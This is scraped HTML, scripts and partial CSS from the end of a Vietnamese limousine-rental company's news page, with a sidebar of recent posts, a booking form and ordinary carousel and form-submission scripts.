                                        <a href="https://twitter.com/share?url=https://autokingdomrental.vn/vi/tin-tuc/saigon-ford-ra-mat-dong-xe-khach-du-lich-cao-cap-limousine" class="share__link" target="_blank">
                                            <i class="fa fa-twitter" aria-hidden="true"></i>
                                        </a>
                                        <a href="http://pinterest.com/pin/create/link/?url=https://autokingdomrental.vn/vi/tin-tuc/saigon-ford-ra-mat-dong-xe-khach-du-lich-cao-cap-limousine" class="share__link" target="_blank">
                                            <i class="fa fa-pinterest-p" aria-hidden="true"></i>
                                        </a>
                                        <a href="https://www.instagram.com/?url=https://autokingdomrental.vn/vi/tin-tuc/saigon-ford-ra-mat-dong-xe-khach-du-lich-cao-cap-limousine" class="share__link" target="_blank">
                                            <i class="fa fa-instagram" aria-hidden="true"></i>
                                        </a>
                                        <a href="https://plus.google.com/share?url=https://autokingdomrental.vn/vi/tin-tuc/saigon-ford-ra-mat-dong-xe-khach-du-lich-cao-cap-limousine" class="share__link" target="_blank">
                                            <i class="fa fa-google-plus" aria-hidden="true"></i>
                                        </a>
                                    </div>
                                </div>
                                <div class="news__tag-content">
                                                                        <div class="news__tag-item">
                                        Limousine
                                    </div>
                                                                        <div class="news__tag-item">
                                        AutoKingdom
                                    </div>
                                                                    </div>
                            </div>
                        </div>
                        <div class="sidebar__detail-news">
                            <div class="news__relate">
                                <div class="news__relate-title">
                                    <div class="title__global-2">
                                        <div class="decorate"></div>
                                        <h2>TIN MỚI CẬP NHẬT</h2>
                                    </div>
                                </div>
                                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/chao-don-nam-moi-2026" class="sidebar__news-item">
                                    <div class="sidebar__news-img">
                                        <img src="https://autokingdomrental.vn/public/uploads/files/Tintuc/Happy_new_year.jpg" alt="/public/uploads/files/Tintuc/Happy_new_year.jpg" />
                                    </div>
                                    <div class="sidebar__news-content">
                                        <div class="sidebar__news-title">
                                            🎉 CHÀO ĐÓN NĂM MỚI 2026 🎉
                                        </div>
                                        <div class="sidebar__news-time">
                                            <i class="fa fa-calendar" aria-hidden="true"></i> 01-01-2026
                                        </div>
                                    </div>
                                </a>
                                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/merry-christmas-2025-autokingdom-limousine-rental" class="sidebar__news-item">
                                    <div class="sidebar__news-img">
                                        <img src="https://autokingdomrental.vn/public/uploads/files/Tintuc/thumbnail.png" alt="/public/uploads/files/Tintuc/thumbnail.png" />
                                    </div>
                                    <div class="sidebar__news-content">
                                        <div class="sidebar__news-title">
                                            MERRY CHRISTMAS 2025 - AutoKingdom Limousine Rental
                                        </div>
                                        <div class="sidebar__news-time">
                                            <i class="fa fa-calendar" aria-hidden="true"></i> 25-12-2025
                                        </div>
                                    </div>
                                </a>
                                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/noel-nay-di-dau-cung-autokingdom-limousine-rental" class="sidebar__news-item">
                                    <div class="sidebar__news-img">
                                        <img src="https://autokingdomrental.vn/public/uploads/files/post/Thumbnail_2.jpg" alt="/public/uploads/files/post/Thumbnail_2.jpg" />
                                    </div>
                                    <div class="sidebar__news-content">
                                        <div class="sidebar__news-title">
                                            🎄 NOEL NÀY, ĐI ĐÂU CÙNG AUTOKINGDOM LIMOUSINE RENTAL?
                                        </div>
                                        <div class="sidebar__news-time">
                                            <i class="fa fa-calendar" aria-hidden="true"></i> 20-12-2025
                                        </div>
                                    </div>
                                </a>
                                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/da-lat-an-gi-autokingdom-se-dua-ban-di-kham-pha-huong-vi-thanh-pho-suong-mu" class="sidebar__news-item">
                                    <div class="sidebar__news-img">
                                        <img src="https://autokingdomrental.vn/public/uploads/files/post/du_lich_da_lat_Thumbnail_2.png" alt="/public/uploads/files/post/du_lich_da_lat_Thumbnail_2.png" />
                                    </div>
                                    <div class="sidebar__news-content">
                                        <div class="sidebar__news-title">
                                            🌸 ĐÀ LẠT ĂN GÌ? – AUTOKINGDOM SẼ ĐƯA BẠN ĐI KHÁM PHÁ HƯƠNG VỊ THÀNH PHỐ SƯƠNG MÙ 🌿
                                        </div>
                                        <div class="sidebar__news-time">
                                            <i class="fa fa-calendar" aria-hidden="true"></i> 18-11-2025
                                        </div>
                                    </div>
                                </a>
                                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/chuc-mung-thanh-vien-fan-cung-autokingdom-limousine-rental" class="sidebar__news-item">
                                    <div class="sidebar__news-img">
                                        <img src="https://autokingdomrental.vn/public/uploads/files/Tintuc/z7178184521099_b1299c4ef6888ae33d98cd0bbbf6a193.jpg" alt="/public/uploads/files/Tintuc/z7178184521099_b1299c4ef6888ae33d98cd0bbbf6a193.jpg" />
                                    </div>
                                    <div class="sidebar__news-content">
                                        <div class="sidebar__news-title">
                                            💎 CHÚC MỪNG THÀNH VIÊN FAN CỨNG AUTOKINGDOM LIMOUSINE RENTAL 💎
                                        </div>
                                        <div class="sidebar__news-time">
                                            <i class="fa fa-calendar" aria-hidden="true"></i> 10-11-2025
                                        </div>
                                    </div>
                                </a>
                                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/autokingdom-limousine-rental-hanh-trinh-tinh-yeu-dang-cap" class="sidebar__news-item">
                                    <div class="sidebar__news-img">
                                        <img src="https://autokingdomrental.vn/public/uploads/files/post/Banner%20rental.jpg" alt="/public/uploads/files/post/Banner%20rental.jpg" />
                                    </div>
                                    <div class="sidebar__news-content">
                                        <div class="sidebar__news-title">
                                            ❤ AUTOKINGDOM LIMOUSINE RENTAL – HÀNH TRÌNH TÌNH YÊU ĐẲNG CẤP 💐
                                        </div>
                                        <div class="sidebar__news-time">
                                            <i class="fa fa-calendar" aria-hidden="true"></i> 04-11-2025
                                        </div>
                                    </div>
                                </a>
                                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/autokingdom-limousine-rental-chuc-mung-ngay-phu-nu-viet-nam-2010" class="sidebar__news-item">
                                    <div class="sidebar__news-img">
                                        <img src="https://autokingdomrental.vn/public/uploads/images/post/Rental_Zalo_Banner_PNVN_20_10-02.png" alt="/public/uploads/images/post/Rental_Zalo_Banner_PNVN_20_10-02.png" />
                                    </div>
                                    <div class="sidebar__news-content">
                                        <div class="sidebar__news-title">
                                            AUTOKINGDOM LIMOUSINE RENTAL CHÚC MỪNG NGÀY PHỤ NỮ VIỆT NAM 20/10
                                        </div>
                                        <div class="sidebar__news-time">
                                            <i class="fa fa-calendar" aria-hidden="true"></i> 20-10-2025
                                        </div>
                                    </div>
                                </a>
                                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/den-voi-thien-nhien-tai-vuon-quoc-gia-cat-tien-nhan-uu-dai-5" class="sidebar__news-item">
                                    <div class="sidebar__news-img">
                                        <img src="https://autokingdomrental.vn/public/uploads/images/post/cattien.jpg" alt="/public/uploads/images/post/cattien.jpg" />
                                    </div>
                                    <div class="sidebar__news-content">
                                        <div class="sidebar__news-title">
                                            ĐẾN VỚI THIÊN NHIÊN TẠI VƯỜN QUỐC GIA CÁT TIÊN - NHẬN ƯU ĐÃI 5%
                                        </div>
                                        <div class="sidebar__news-time">
                                            <i class="fa fa-calendar" aria-hidden="true"></i> 04-10-2025
                                        </div>
                                    </div>
                                </a>
                                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/thong-bao-thay-doi-so-dien-thoai-tong-dai-cham-soc-khach-hang-hotline" class="sidebar__news-item">
                                    <div class="sidebar__news-img">
                                        <img src="https://autokingdomrental.vn/public/uploads/files/Thong_bao_thay_doi_so_hotline_Autokingdom_Limousine_Rental_anh_bia.jpg" alt="/public/uploads/files/Thong_bao_thay_doi_so_hotline_Autokingdom_Limousine_Rental_anh_bia.jpg" />
                                    </div>
                                    <div class="sidebar__news-content">
                                        <div class="sidebar__news-title">
                                            THÔNG BÁO THAY ĐỔI SỐ ĐIỆN THOẠI TỔNG ĐÀI CHĂM SÓC KHÁCH HÀNG (HOTLINE)
                                        </div>
                                        <div class="sidebar__news-time">
                                            <i class="fa fa-calendar" aria-hidden="true"></i> 11-04-2025
                                        </div>
                                    </div>
                                </a>
                                                                <a href="https://autokingdomrental.vn/vi/tin-tuc/mung-ngay-quoc-te-phu-nu-832024" class="sidebar__news-item">
                                    <div class="sidebar__news-img">
                                        <img src="https://autokingdomrental.vn/public/uploads/files/Tintuc/Banner_QTPN_Final.png" alt="/public/uploads/files/Tintuc/Banner_QTPN_Final.png" />
                                    </div>
                                    <div class="sidebar__news-content">
                                        <div class="sidebar__news-title">
                                            Mừng Ngày Quốc Tế Phụ Nữ 8/3/2024
                                        </div>
                                        <div class="sidebar__news-time">
                                            <i class="fa fa-calendar" aria-hidden="true"></i> 04-03-2024
                                        </div>
                                    </div>
                                </a>
                                
                            </div>
                            <div class="video__relate">
                                <div class="video__relate-title">
                                    <div class="title__global-2">
                                        <div class="decorate"></div>
                                        <h2>Video</h2>
                                    </div>
                                </div>
                                                                <div class="sidebar__video-item">
                                    <a href="https://autokingdomrental.vn/vi/video/autokingdom-limousine-thaco-17-cho-dong-xe-limousine-cao-cap-tai-binh-duong" class="Video-item-img">
                                        <div class="frame">
                                            <img src="/public/uploads/files/Tintuc/video17.jpg">
                                        </div>
                                    </a>
                                    <a href="https://autokingdomrental.vn/vi/video/autokingdom-limousine-thaco-17-cho-dong-xe-limousine-cao-cap-tai-binh-duong" class="Video-item-title" title="AutoKingdom Limousine Thaco 17 chỗ">
                                        AutoKingdom Limousine Thaco 17 chỗ
                                    </a>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </section>

        </main>
        <footer id="footer">
            <div class="container">
                <div class="footer__group">
                    <div class="note__social-network">
                        <p>
                            Chúng tôi sẽ cung cấp cho quý khách những dòng xe Limousine cao cấp nhất, hứa hẹn sẽ mang đến nhiều lợi ích trong kinh doanh và giải trí.
                        </p>
                        <h3 class="title-social__network">Mạng xã hội</h3>
                                                <div class="social__network-icon">
                            
                           
                                                                <a target="_blank" href="https://www.facebook.com/AutoKingdomRental/" >
                                    <img data-src="https://autokingdomrental.vn/public/uploads/images/facebook.png" class="lazyload" src="" alt=""> 
                                </a>
                                                                <a target="_blank" href="https://www.youtube.com/@AutoKingdomRental" >
                                    <img data-src="https://autokingdomrental.vn/public/uploads/images/YTB.png" class="lazyload" src="" alt=""> 
                                </a>
                                                           


                        </div>
                                            </div>
                    <div class="services">
                        <h2 class="footer__services-title">CÁC DỊCH VỤ CỦA &nbsp;AUTOKINGDOM</h2>
                        <ul>
                                                      <li>
                                <a href="http://autokingdomdesign.com">AutoKingdom Design</a>
                            </li>
                                                      <li>
                                <a href="http://autokingdomrental.vn">AutoKingdom Rental</a>
                            </li>
                                                      <li>
                                <a href="http://truonglaisongthan.vn">Trung Tâm Giáo Dục Nghề Nghiệp & Sát Hạch <br> Lái Xe Sóng Thần</a>
                            </li>
                                                  </ul>
                    </div>
                    <div class="customer__care">
                        <h2>AUTOKINGDOM RENTAL</h2>
                        <ul>
                                                        <li>
                                  <a href="https://autokingdomrental.vn/vi/gioi-thieu">Giới thiệu</a>
                              </li>
                                                          <li>
                                  <a href="https://autokingdomrental.vn/vi/dich-vu/di-tour-tu-chon">Tour du lịch</a>
                              </li>
                                                          <li>
                                  <a href="#">Chăm sóc khách hàng</a>
                              </li>
                                                          <li>
                                  <a href="vi/lien-he">Liên hệ</a>
                              </li>
                                                    </ul>
                        <h3>Chính sách dịch vụ</h3>
                        <ul>
                                                    <li>
                                <a href="https://autokingdomrental.vn/vi/dich-vu/chinh-sach-thue-xe">Chính sách thuê xe</a>
                            </li>
                                                      <li>
                                <a href="#">Quy chế hoạt động</a>
                            </li>
                                                      <li>
                                <a href="#">Chính sách hoạt động</a>
                            </li>
                                                      <li>
                                <a href="https://autokingdomrental.vn/vi/lien-he">Hợp tác kinh doanh</a>
                            </li>
                                                  </ul>
                    </div>
                    <div class="map__contact">
                        <div class="map__frame">
                            <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d979.1839709083407!2d106.66188852922916!3d10.983297316050841!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3174d13c8d9ff4b9%3A0xa43782564d130ff7!2sAutoKingdom%20Rental!5e0!3m2!1svi!2s!4v1661742446785!5m2!1svi!2s" width="600" height="450" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>
                               
                        </div>
                        <div class="map__note">
                            <i class="fa fa-map-marker" aria-hidden="true"></i>
                            <p>45B Đường Yersin, Phường Thủ Dầu Một, Thành Phố Hồ Chí Minh</p>
                        </div>
                        <a href="https://autokingdomrental.vn/vi/lien-he" class="btn btn__contact" title="Liên hệ với chúng tôi">
                            Liên hệ với chúng tôi
            </a>
                    </div>
                </div>
                <div class="footer__bottom">
                    Copyrights © 2022 AutoKingdomRental.vn - All right reserved ®
                </div>
            </div>
        </footer>
        <!-- <button
          type="button"
          class="btn book__car"
          data-bs-toggle="modal"
          data-bs-target="#bookCardModal"
        >
          <img data-src="https://autokingdomrental.vn/public/frontend/images/Asset 2.png" class="lazyload" src="" alt="" width="100%"/>
          <span style="">Đặt xe</span>
        </button> -->
    <div
      class="modal fade"
      id="bookCardModal"
      tabindex="-1"
      aria-labelledby="exampleModalLabel"
      aria-hidden="true"
    >
      <div class="modal-dialog modal-dialog-centered modal-dialog-scrollable">
        <div class="modal-content">
          <div class="modal-header">
            <button
              type="button"
              class="btn-close"
              data-bs-dismiss="modal"
              aria-label="Close"
            ></button>
            <section class="search-rental">
              <div class="container">
                <div class="title__global-1">
                  <div class="container">
                    <h2>
                      Đặt xe nhanh
                      <!-- <p>
                      Để có báo giá chuẩn xác từ AutoKingdom Rental, quý Khách hàng cung cấp thông tin về lịch trình
                      </p> -->
                    </h2>
                  </div>
                </div>
                <form class="form-contact" action="https://autokingdomrental.vn/gui-yeu-cau" method="POST">
                            <input type="hidden" name="_token" value="1BoqdsqDtLtFA5wNCuBjoDS16QuXQppgINUGbeEN">                <div class="list__rew">

                  <div class="rew">
                    <div class="group-form">
                      <label for="">Tên khách hàng</label>
                      <input type="text" placeholder="Nhập tên khách hàng *" name="name" maxlength="100"/>
                    </div>
                    <div class="group-form">
                      <label for="">Số điện thoại</label>
                      <input
                        type="text"
                        placeholder="Nhập số điện thoại *"
                        oninput="this.value = this.value.replace(/[^0-9]/g, '').replace(/(\..*?)\..*/g, '$1');" name="phone"
                        maxlength="12"
                      />
                    </div>
                    <div class="group-form">
                      <label for="">Điểm khởi hành</label>
                      <input type="text" placeholder="Chọn điểm khởi hành"  name="khoi_hanh" maxlength="100"/>
                    </div>
                    <div class="group-form">
                      <label for="">Điểm đến</label>
                      <input type="text" placeholder="Chọn điểm đến"  name="diem_den" maxlength="100"/>
                    </div>
                    <!--  -->
                    <div class="group-form">
                      <label for="">Ngày đi</label>
                      <!--
                                            <input type="date" placeholder="04/11/2021">
                                        -->
                      <div class="date-box">
                        <input
                          type="text"
                          id="datepicker3"
                          placeholder="Chọn ngày đi" name="ngay_di" oninput="this.value = '' " 
                        />
                        <span class="icon"></span>
                      </div>
                    </div>
                    <div class="group-form">
                      <label for="">Ngày về</label>
                      <!--
                                            <input type="date" placeholder="04/11/2021">
                                        -->
                      <div class="date-box">
                        <input
                          type="text"
                          id="datepicker4"
                          placeholder="Chọn ngày về" name="ngay_ve" oninput="this.value = '' "  
                        />
                        <span class="icon"></span>
                      </div>
                    </div>
                    <div class="group-form">
                      <label for="">Số khách</label>
                      <input
                        type="text"
                        placeholder="Số khách"
                        oninput="this.value = this.value.replace(/[^0-9]/g, '').replace(/(\..*?)\..*/g, '$1');" name="so_khach" maxlength="15"
                      />
                    </div>
                    <a
                      type="button" class="send-request" href="javascript: void(0);"
                    >
                      Đặt xe
                    </a>
                    
                    <!-- <div class="clear"></div> -->
                  </div>
                  
                </div>
                <p class="error-rq"></p>
                </form>
              </div>
              
            </section>
          </div>
        </div>
      </div>
    </div>
    <div
      class="modal fade"
      id="successfulModal"
      tabindex="-1"
      aria-labelledby="exampleModalLabel"
      aria-hidden="true"
    >
      <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
          <div class="modal-header">
            <button
              type="button"
              class="btn-close"
              data-bs-dismiss="modal"
              aria-label="Close"
            ></button>
            <div class="text__success">
              <img data-src="https://autokingdomrental.vn/public/frontend/images/Asset 1.png" class="lazyload" src="" alt=""  width="100%" height="100%"/>
              <h2>Đặt xe thành công</h2>
              <p>
                    Chúng tôi sẽ liên hệ bạn trong thời gian sớm nhất. Trường hợp cần đặt xe gấp, vui lòng liên hệ Hotline
              </p>
              <a href="tel:0839277877" title="0839.277.877">0839.277.877</a>
            </div>
          </div>
        </div>
      </div>
    </div>
    <button type="button" class="btn btn__up">
      <i class="fa fa-arrow-up" aria-hidden="true"></i>
    </button>
    <div class="btn__call-group">
      <div class="btn__call-icon">
        <a href="tel:0839277877" title="0839.277.877" class="hotline" style="height: 22px;">
        <i class="fa fa-phone text-danger" aria-hidden="true"></i>
        </a>
      </div>

      <div class="btn__call-icon">
        <a href="https://zalo.me/autokingdomrental" title="zalo oa" target="_blank">
        <svg
          xmlns="http://www.w3.org/2000/svg"
          width="22"
          height="22"
          viewBox="0 0 50 50"
          fill="none"
        >
          <path
            fill-rule="evenodd"
            clip-rule="evenodd"
            d="M22.782 0.166016H27.199C33.2653 0.166016 36.8103 1.05701 39.9572 2.74421C43.1041 4.4314 45.5875 6.89585 47.2557 10.0428C48.9429 13.1897 49.8339 16.7347 49.8339 22.801V27.1991C49.8339 33.2654 48.9429 36.8104 47.2557 39.9573C45.5685 43.1042 43.1041 45.5877 39.9572 47.2559C36.8103 48.9431 33.2653 49.8341 27.199 49.8341H22.8009C16.7346 49.8341 13.1896 48.9431 10.0427 47.2559C6.89583 45.5687 4.41243 43.1042 2.7442 39.9573C1.057 36.8104 0.166016 33.2654 0.166016 27.1991V22.801C0.166016 16.7347 1.057 13.1897 2.7442 10.0428C4.43139 6.89585 6.89583 4.41245 10.0427 2.74421C13.1707 1.05701 16.7346 0.166016 22.782 0.166016Z"
            fill="#0068FF"
          />
          <path
            opacity="0.12"
            fill-rule="evenodd"
            clip-rule="evenodd"
            d="M49.8336 26.4736V27.1994C49.8336 33.2657 48.9427 36.8107 47.2555 39.9576C45.5683 43.1045 43.1038 45.5879 39.9569 47.2562C36.81 48.9434 33.265 49.8344 27.1987 49.8344H22.8007C17.8369 49.8344 14.5612 49.2378 11.8104 48.0966L7.27539 43.4267L49.8336 26.4736Z"
            fill="#001A33"
          />
          <path
            fill-rule="evenodd"
            clip-rule="evenodd"
            d="M7.779 43.5892C10.1019 43.846 13.0061 43.1836 15.0682 42.1825C24.0225 47.1318 38.0197 46.8954 46.4923 41.4732C46.8209 40.9803 47.1279 40.4677 47.4128 39.9363C49.1062 36.7779 50.0004 33.22 50.0004 27.1316V22.7175C50.0004 16.629 49.1062 13.0711 47.4128 9.91273C45.7385 6.75436 43.2461 4.28093 40.0877 2.58758C36.9293 0.894239 33.3714 0 27.283 0H22.8499C17.6644 0 14.2982 0.652754 11.4699 1.89893C11.3153 2.03737 11.1636 2.17818 11.0151 2.32135C2.71734 10.3203 2.08658 27.6593 9.12279 37.0782C9.13064 37.0921 9.13933 37.1061 9.14889 37.1203C10.2334 38.7185 9.18694 41.5154 7.55068 43.1516C7.28431 43.399 7.37944 43.5512 7.779 43.5892Z"
            fill="white"
          />
          <path
            d="M20.5632 17H10.8382V19.0853H17.5869L10.9329 27.3317C10.7244 27.635 10.5728 27.9194 10.5728 28.5639V29.0947H19.748C20.203 29.0947 20.5822 28.7156 20.5822 28.2606V27.1421H13.4922L19.748 19.2938C19.8428 19.1801 20.0134 18.9716 20.0893 18.8768L20.1272 18.8199C20.4874 18.2891 20.5632 17.8341 20.5632 17.2844V17Z"
            fill="#0068FF"
          />
          <path
            d="M32.9416 29.0947H34.3255V17H32.2402V28.3933C32.2402 28.7725 32.5435 29.0947 32.9416 29.0947Z"
            fill="#0068FF"
          />
          <path
            d="M25.814 19.6924C23.1979 19.6924 21.0747 21.8156 21.0747 24.4317C21.0747 27.0478 23.1979 29.171 25.814 29.171C28.4301 29.171 30.5533 27.0478 30.5533 24.4317C30.5723 21.8156 28.4491 19.6924 25.814 19.6924ZM25.814 27.2184C24.2785 27.2184 23.0273 25.9672 23.0273 24.4317C23.0273 22.8962 24.2785 21.645 25.814 21.645C27.3495 21.645 28.6007 22.8962 28.6007 24.4317C28.6007 25.9672 27.3685 27.2184 25.814 27.2184Z"
            fill="#0068FF"
          />
          <path
            d="M40.4867 19.6162C37.8516 19.6162 35.7095 21.7584 35.7095 24.3934C35.7095 27.0285 37.8516 29.1707 40.4867 29.1707C43.1217 29.1707 45.2639 27.0285 45.2639 24.3934C45.2639 21.7584 43.1217 19.6162 40.4867 19.6162ZM40.4867 27.2181C38.9322 27.2181 37.681 25.9669 37.681 24.4124C37.681 22.8579 38.9322 21.6067 40.4867 21.6067C42.0412 21.6067 43.2924 22.8579 43.2924 24.4124C43.2924 25.9669 42.0412 27.2181 40.4867 27.2181Z"
            fill="#0068FF"
          />
          <path
            d="M29.4562 29.0944H30.5747V19.957H28.6221V28.2793C28.6221 28.7153 29.0012 29.0944 29.4562 29.0944Z"
            fill="#0068FF"
          />
        </svg>
        </a>
      </div>
    </div>
    
  
    </div>


    <script type="text/javascript" src="https://autokingdomrental.vn/public/frontend/js/plugins/jquery.js"></script>
    <!--
<script src="https://code.jquery.com/jquery-3.6.0.js"></script>-->
    <script src="https://code.jquery.com/ui/1.13.1/jquery-ui.js" defer></script>
    <!-- <script type="text/javascript" src="js/plugins/all.js"></script> -->

    <script type="text/javascript" src="https://autokingdomrental.vn/public/frontend/js/lazy.js"></script>

    <script src="https://autokingdomrental.vn/public/frontend/js/plugins/swiper-bundle.min.js"></script>

    <script src="https://autokingdomrental.vn/public/frontend/libs/OwlCarousel/owl.carousel.min.js" ></script>

    <script type="text/javascript" src="https://autokingdomrental.vn/public/frontend/js/toastr.min.js" defer></script>
    <script src="https://autokingdomrental.vn/public/frontend/js/plugins/slect2.js" defer></script>
    <!-- <script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script> -->

    <script
    src="https://cdn.jsdelivr.net/npm/@popperjs/core@2.9.2/dist/umd/popper.min.js"
    integrity="sha384-IQsoLXl5PILFhosVNubq5LC7Qb9DXgDA9i+tQ8Zj3iwWAwPtgFTxbJ8NT4GN1R8p"
    crossorigin="anonymous" defer
    ></script>
    <script
    src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/js/bootstrap.min.js"
    integrity="sha384-cVKIPhGWiC2Al4u+LWgxfKTRIcfu0JTxR+EQDz/bgldoEyl4H0zUF0QKbrJ0EcQF"
    crossorigin="anonymous" defer
    ></script>
    <script>
        $(document).ready(function() {
            $("#datepicker").datepicker({
                dateFormat: "dd/mm/yy",
                minDate: 0,
            });
            $("#datepicker2").datepicker({
                dateFormat: "dd/mm/yy",
                minDate: 0,
            });
            $("#datepicker3").datepicker({
                dateFormat: "dd/mm/yy",
                minDate: 0,
            });
            $("#datepicker4").datepicker({
                dateFormat: "dd/mm/yy",
                minDate: 0,
            });
            $(".search-rental select.form-control").select2();
            $(".page-contact .main-contact select").select2();
            var Evaluate = new Swiper(".Evaluate__slide", {
                slidesPerView: 1,
                spaceBetween: 10,
                slideClass: "Evaluate__slide-item",
                speed: 1500,
                loop: true,
                autoplay: {
                    delay: 1500,
                    disableOnInteraction: false,
                },
                navigation: {
                    nextEl: "#Evaluate .swiper-button-next",
                    prevEl: "#Evaluate .swiper-button-prev",
                },
                pagination: {
                    el: ".pagination",
                },
                breakpoints: {
                    230: {
                        slidesPerView: 1,
                    },

                    576: {
                        slidesPerView: 2,
                    },

                    768: {
                        slidesPerView: 2,
                        spaceBetween: 32,
                    },
                    1200: {
                        slidesPerView: 2,
                        spaceBetween: 20,
                    },
                },
            });

            $(".slider-group-xe").owlCarousel({
                margin: 10,
                lazyLoad: true,
                nav: true,
                loop: true,
                center: true,
                slideSpeed: 1500,
                slideTransition: "linear",
                autoplayTimeout: 3000,
                autoplaySpeed: 500,
                autoplayHoverPause: true,
                responsive: {
                    0: {
                        items: 1,
                    },
                    600: {
                        items: 1,
                    },
                    992: {
                        items: 3,
                    },
                    1400: {
                        items: 3,
                    },
                },
            });
            // $(".Produce__group").owlCarousel({
            //         margin: 10,
            //         nav: true,
            //         responsive: {
            //             0: {
            //                 items: 1,
            //             },
            //             576: {
            //                 items: 2,
            //             },
            //             992: {
            //                 items: 3,
            //             },
            //             1400: {
            //                 items: 4,
            //             },
            //         },
            //     });
            var bannerSlider = function () {
                if ($(".banner__slider ").length === 0) return;
                var swiper3 = new Swiper(".banner__slider", {
                speed: 1500,
                // autoplay: {
                //     delay: 3000,
                //      disableOnInteraction: false,
                // },
                lazy: false,
                loop: true,
                spaceBetween: 0,
                navigation: {
                    nextEl: ".banner__slider .swiper-button-next",
                    prevEl: ".banner__slider .swiper-button-prev",
                },
                });
            };
            var sliderIndexR = function () {
                var NewsFeed = new Swiper(".NewsFeed__slider", {
                speed: 1500,
                slidesPerView: 4,
                loop: false,
                spaceBetween: 16,
                slideClass: "NewsFeed__slider-item",
                navigation: {
                    nextEl: ".NewsFeed__slider-button-next",
                    prevEl: ".NewsFeed__slider-button-prev",
                },
                breakpoints: {
                    230: {
                    slidesPerView: 1,
                    },
                    576: {
                    slidesPerView: 2,
                    spaceBetween: 10,
                    },
                    992: {
                    slidesPerView: 3,
                    spaceBetween: 16,
                    },
                    1200: {
                    slidesPerView: 4,
                    },
                },
                });

                var Patner = new Swiper(".Patner__slider", {
                // speed: 1500,
                slidesPerView: 5,
                loop: true,
                spaceBetween: 10,
                slideClass: "Patner__slider-item",
                // autoplay: {
                //     // delay: 2500,
                //     // disableOnInteraction: false,
                // },
                breakpoints: {
                    230: {
                    slidesPerView: 2,
                    },
                    480: {
                    slidesPerView: 3,
                    },
                    576: {
                    slidesPerView: 4,
                    },
                    768: {
                    slidesPerView: 5,
                    },
                },
                });
            };
            bannerSlider();
            sliderIndexR();
            // chien
            $("#successModal").on("click", function () {
                $("#exampleModal").hide();
                $("#successfulModal").show();
            });

        });
    </script>
    <script type="module" src="https://autokingdomrental.vn/public/frontend/js/main.js" defer></script>
    <script type="module" src="https://autokingdomrental.vn/public/frontend/js/mainCh.js" defer></script>
<script type="text/javascript">
    $(document).ready(function() {

        toastr.options = {
            "closeButton": false,
            "debug": false,
            "newestOnTop": false,
            "progressBar": false,
            "positionClass": "toast-top-right",
            "preventDuplicates": false,
            "onclick": null,
            "showDuration": "300",
            "hideDuration": "1000",
            "timeOut": "5000",
            "extendedTimeOut": "1000",
            "showEasing": "swing",
            "hideEasing": "linear",
            "showMethod": "fadeIn",
            "hideMethod": "fadeOut"
        }
    });
</script>




<script>
$(document).ready(function (){
    $(document).off('click','.send-request:not(".disabled")').on('click','.send-request:not(".disabled")',function (e) {
        e.preventDefault();
        const el = $(this);
        const UrlContact = el.parents('form').attr('action');
        const data = el.parents('form').serialize();
        el.addClass('disabled');
        $.ajax({
        type: 'POST',
        url: UrlContact,
        dataType: "json",
        data: data,
        beforeSend: function (){
            $('.error-rq').html('');
            el.append(' <img src="https://autokingdomrental.vn/public/frontend/images/loading2.gif" width="15px" />');
        },
        success: function (data) {

            el.html('Đặt xe');

            el.removeClass('disabled');

            if (data.success == true) {
                $('.btn-close').click();
                $("#successfulModal").modal("show");
                el.parents('form')[0].reset();

            }
            if (data.success == false) {
                $('.error-rq').html('Vui lòng nhập đầy đủ thông tin');
            }if (data.success == "False Phone"){
                $('.error-rq').html(data.message);
            }
            if (data.success == 'error') {
                $('.error-rq').html('Ngày về nhỏ hơn ngày đi');
            }


        }, error: function () {

        }

    });



    });
})
</script>


</body>

</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/style.css
body_size: -55
content:
@import url('typograph.css');
@import url('lib.css');
@import url('ui.css');

/* module */
@import url('header.css');
@import url('footer.css');

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://autokingdomrental.vn/public/frontend/css/ds_main.css
body_size: 4430
content:
@charset "UTF-8";

/**
*@helpers
*/


/**
* @base
*/

/* @font-face {
    font-family: "CenturySchoolbook";
    font-display: swap;
    src: url('../fonts/CenturySchoolbook.eot?#iefix') format('embedded-opentype'), url('../fonts/CenturySchoolbook.woff') format('woff'), url('../fonts/CENSCBK.ttf') format('truetype'), url('../fonts/CenturySchoolbook.svg#CenturySchoolbook') format('svg');
}

@font-face {
    font-family: "Lato-Black_2";
    font-display: swap;
    src: url('../fonts/Lato-Black.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Black.woff') format('woff'), url('../fonts/Lato-Black.ttf') format('truetype'), url('../fonts/Lato-Black.svg#Lato-Black') format('svg');
}

@font-face {
    font-family: "Lato-Bold_2";
    font-display: swap;
    src: url('../fonts/Lato-Bold.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Bold.woff') format('woff'), url('../fonts/Lato-Bold.ttf') format('truetype'), url('../fonts/Lato-Bold.svg#Lato-Bold') format('svg');
} */


/* 
@font-face {
    font-family: "Lato-Hairline_2";
    font-display: swap;
    src: url('../fonts/Lato-Hairline.eot?#iefix') format('embedded-opentype'), url('../fonts/Lato-Hairline.woff') format('woff'), url('../fonts/Lato-Hairline.ttf') format('truetype'), url('../fonts/Lato-Hairline.svg#Lato-Hairline') format('svg');
}

@font-face {
